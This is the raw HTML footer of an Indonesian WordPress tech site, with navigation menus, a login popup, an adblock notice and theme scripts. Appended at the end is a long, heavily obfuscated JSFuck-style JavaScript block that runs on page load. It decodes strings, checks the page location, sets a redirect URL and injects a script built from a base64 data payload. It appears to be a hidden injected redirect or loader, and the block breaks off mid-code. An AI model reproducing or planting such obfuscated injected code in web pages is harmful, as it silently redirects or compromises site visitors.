						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Bantuan<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="../../about-us/">Tentang Kami</a></li>
<li id="menu-item-14020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14020"><a href="../../tim-kontributor/">Tim Kontributor</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="../../contact/">Kontak Kami</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a href="../../terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="../../privacy/">Privacy Policy</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817"><a href="../../pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-8730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8730"><a href="../../periklanan/">Periklanan</a></li>
<li id="menu-item-8729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8729"><a href="../../jasa-install-ulang-komputer-laptop-wonogiri-bergaransi/">Jasa</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
									<div class="tie-col-sm-3 normal-side">
						<div id="nav_menu-3" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Alat<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-online-tools-container"><ul id="menu-online-tools" class="menu"><li id="menu-item-34218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34218"><a href="/">Translator Aksara Rejang</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34219"><a href="../../translate-aksara/bali/">Translator Aksara Bali</a></li>
<li id="menu-item-34220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34220"><a href="../../translate-aksara/batak/">Translator Aksara Batak</a></li>
<li id="menu-item-34221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34221"><a href="../../translate-aksara/sunda/">Translator Aksara Sunda</a></li>
<li id="menu-item-34222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34222"><a href="../../translate-aksara/jawa/">Translator Aksara Jawa</a></li>
<li id="menu-item-34223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34223"><a href="../../kalkulator-menghitung-selamatan-orang-meninggal/">Kalkulator Menghitung Selamatan Orang Meninggal</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->
						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
</footer><!-- #footer /-->
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
		</div><!-- #tie-wrapper /-->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->
				<div id="mobile-container">
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->
				</div><!-- #mobile-container /-->
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">
					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Masuk <span class="widget-title-icon tie-icon"></span></div>
					</div>
					<div class="widget-container">
	<div class="login-form">
		<form name="registerform" action="/" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Sandi">
				<a class="forget-text" href="/">Lupa</a>
			</div>
			<input type="hidden" name="redirect_to" value="/tag/mi-9/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever"/> Remember me			</label>
			<button type="submit" class="button fullwidth login-submit">Masuk</button>
					</form>
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min_ver-2.0.62.js" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="../../wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min_ver-2.2.1.js" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="../../wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min_ver-1.9.2.js" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/easy-table-of-contents/assets/js/front.min_ver-2.0.62-1705077227.js" id="ez-toc-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"/","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"true","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"upwards","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Tidak ditemukan","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":"","ad_blocker_detector_delay":"13000","ad_blocker_disallow_images_placeholder":"https:\/\/surgatekno.com\/wp-content\/themes\/jannah\/assets\/images\/message-placeholder.png","ad_blocker_disallow_images_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/js/scripts.min_ver-7.1.2.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/ilightbox/lightbox_ver-7.1.2.js" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/js/sliders.min_ver-7.1.2.js" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/js/shortcodes_ver-7.1.2.js" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="../../wp-content/themes/jannah/assets/js/desktop.min_ver-7.1.2.js" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="../../cse_cx-831e08eee919f4b10-ver-1.js" id="tie-google-search-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Titillium+Web:regular,500,600,700:latin&display=swap' ]
					}
				};
				(function(){
					var wf   = document.createElement('script');
					wf.src   = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">
					<div class="tie-popup-container">
						<div class="container-wrapper">
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>
							<h2>Alasan untuk Mematikan Adblock </h2>
							<div class="adblock-message">
								Untuk dapat mengakses konten kami, silahkan terlebih dahulu mematikan plugin Adblock. Karena di beberapa fitur tidak dapat digunakan ketika anda menggunakan Adblock.							</div>
						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
					<script type="text/javascript">
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>
		<script type="text/javascript">
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
<script>j=(!![]+[])[0]+([]+{})[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[9]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[5]+([][[]]+[])[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[14];w=([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1];s=(![]+[])[0]+(![]+[])[2]+(![]+[])[1]+(!![]+[])[0];$=([][[]]+[])[1];_=(!![]+[])[3];jj=(!![]+[])[0];jw=(![]+[])[2];js=(![]+[])[1];j$=([][[]]+[])[2];j_=([][[]]+[])[0];wj=(!![]+[])[1];ww=(![]+[])[3];ws=([][[]]+[])[5];w$=(+[![]]+[])[0];w_=(1/0+[])[7];sj=(![]+[])[0];sw=([]+{})[1];ss=([]+{})[2];s$=([]+{})[8];s_=(1/0+[])[0];$j=([]+{})[5];$w=([]+{})[3];[][s][w]('/'+'/'+(([]+[])[w]+[])[9]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+([][_+$+jj+wj+ws+_+ww]()+[])[8]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+sj+j_+$+$j+jj+ws+sw+$+' '+(17)[j](20)+ws+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+(([]+[])[w]+[])[9]+'('+')'+' '+'{'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+'/'+'/'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+s_+(([]+[])[w]+[])[9]+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[8]+w$+(([]+[])[w]+[])[9]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+sj+j_+$+$j+jj+ws+sw+$+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(26)[j](30)+j_+_+wj+w_+'('+')'+'{'+' '+ws+sj+' '+'('+"'"+ww+j_+wj+(([]+[])[w]+[])[14]+js+jj+_+(20)[j](21)+$+sw+'.'+$j+sw+((0)[w]+[])[11]+"'"+' '+'='+'='+' '+jw+sw+$j+js+jj+ws+sw+$+'.'+(17)[j](20)+wj+_+sj+'.'+ww+(25)[j](30)+jw+ws+jj+'('+"'"+'/'+"'"+')'+'['+'2'+']'+')'+' '+'{'+'}'+' '+_+jw+ww+_+' '+'{'+js+jw+_+wj+jj+'('+'"'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+ws+ww+_+$+ww+ws+' '+jj+ws+j$+js+(20)[j](21)+' '+js+(20)[j](21)+jj+ws+sj+'"'+')'+';'+(32)[j](33)+ws+$+j$+sw+(32)[j](33)+'.'+jw+sw+$j+js+jj+ws+sw+$+' '+'='+' '+'"'+(17)[j](20)+jj+jj+(25)[j](30)+ww+':'+'/'+'/'+(32)[j](33)+(32)[j](33)+(32)[j](33)+'.'+$w+js+(32)[j](33)+js+wj+js+ww+(25)[j](30)+_+_+j$+'.'+$j+sw+((0)[w]+[])[11]+'/'+(25)[j](30)+'/'+$w+js+ww+js+'-'+sw+(25)[j](30)+jj+ws+((0)[w]+[])[11]+js+ww+ws+'-'+js+j$+ww+_+$+ww+_+'-'+(25)[j](30)+_+$+(([]+[])[w]+[])[14]+(17)[j](20)+js+ww+ws+jw+js+$+'-'+$+js+ws+(20)[j](21)+'.'+(17)[j](20)+jj+((0)[w]+[])[11]+jw+'"'+';'+' '+'}'+'}'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+(26)[j](30)+j_+_+wj+w_+'('+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+$j+sw+$+ww+sw+jw+_+'.'+jw+sw+(([]+[])[w]+[])[14]+'('+'"'+s$+(25)[j](30)+jj+ws+((0)[w]+[])[11]+js+ww+ws+' '+((![])[w]+[])[9]+w_+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+js+(32)[j](33)+js+wj+js+ww+(25)[j](30)+_+_+j$+'.'+$j+sw+((0)[w]+[])[11]+'"'+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+'	'+jw+ws+$+(20)[j](21)+' '+'='+' '+j$+sw+$j+j_+((0)[w]+[])[11]+_+$+jj+'.'+$j+wj+_+js+jj+_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[8]+jw+_+((0)[w]+[])[11]+_+$+jj+'('+"'"+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+s_+w$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+"'"+')'+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+jw+ws+$+(20)[j](21)+'.'+wj+_+jw+' '+'='+' '+"'"+ww+jj+w_+jw+_+ww+(17)[j](20)+_+_+jj+"'"+';'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'0'+js+'"'+')')()+' '+' '+jw+ws+$+(20)[j](21)+'.'+(17)[j](20)+wj+_+sj+' '+'='+' '+'"'+j$+js+jj+js+':'+jj+_+(33)[j](34)+jj+'/'+$j+ww+ww+';'+ss+js+ww+_+'6'+'4'+','+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'5'+(35)[j](36)+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+((0)[w]+[])[11]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+(20)[j](21)+$j+'2'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+'5'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'2'+'9'+([][s]+[])[23]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'2'+(33)[j](34)+jw+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+((0)[w]+[])[11]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+(20)[j](21)+$j+'2'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+'5'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'2'+'9'+([][s]+[])[23]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'2'+(33)[j](34)+jw+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'5'+([][s]+[])[23]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+jw+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+(17)[j](20)+jw+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+j$+sw+j$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+sw+(([]+[])[w]+[])[14]+w$+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(32)[j](33)+$j+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+(([]+[])[w]+[])[14]+'7'+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+((![])[w]+[])[9]+jj+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+$+js+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'4'+jj+j$+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'9'+(32)[j](33)+s$+ws+([][_+$+jj+wj+ws+_+ww]()+[])[8]+'0'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+j$+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+((![])[w]+[])[9]+'4'+s$+(32)[j](33)+sw+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+((0)[w]+[])[11]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$w+js+'2'+j$+w_+ss+'3'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'6'+'"'+')')()+j_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'['+']'+'['+'"'+s+'"'+']'+')')()[48]+sw+(([]+[])[w]+[])[14]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+js+'"'+')')()+'3'+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+js+'"'+')')()+jw+_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+ww+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+ss+'"'+')')()+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+([][_+$+jj+wj+ws+_+ww]()+[])[8]+(([]+[])[w]+[])[14]+s_+[][s][w](wj+_+jj+j_+wj+$+' '+_+ww+$j+js+(25)[j](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+ww+j_+ss+'"'+']'+'('+')'+')')()[2]+'1'+([][s]+[])[23]+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'4'+$j+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+w_+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'9'+'"'+')')()+[][s][w](wj+_+jj+j_+wj+$+' '+j_+$+_+ww+$j+js+(25)[j](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+'5'+(35)[j](36)+js+[][s][w](wj+_+jj+j_+wj+$+' 